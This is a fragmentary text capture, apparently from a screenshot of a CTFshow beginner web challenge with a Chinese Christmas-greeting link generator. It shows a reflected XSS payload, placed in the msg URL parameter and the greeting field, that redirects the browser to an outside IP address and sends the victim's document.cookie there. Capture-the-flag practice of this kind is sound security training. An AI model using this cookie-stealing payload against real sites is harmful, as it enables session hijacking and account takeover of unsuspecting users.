 ctf.show
CTFshow-web入门
db4b1-0a61-4e3b-9c22-1397de2267a1.challenge.ctf.show/?msg=<script>window.location.href='http://47.94.236.117/get.php?c='+document.cookie</script>
应用
201db4b1-0a61-4e3b-9c22-1397de2267a1.challenge.ctf.show/?msg=<script>window.location.href=%27http://47.94.236.117/get.php?c=%27+docum...
201db4b1-0a61-4e3b-9c22-1397de2267a1.challenge.ctf.show/?msg=<script>window.location.href='http://47.94.236.117/get.php?c='+document.cookie</scri...
CTFshow-
圣诞快乐，写下祝福语，生成链接，发送给朋友，可以领取十个鸡蛋！
祝福语
<script>window.location.href='http://47.94.236.117/get.php?c='+document.cookie</script>
生成链接
重置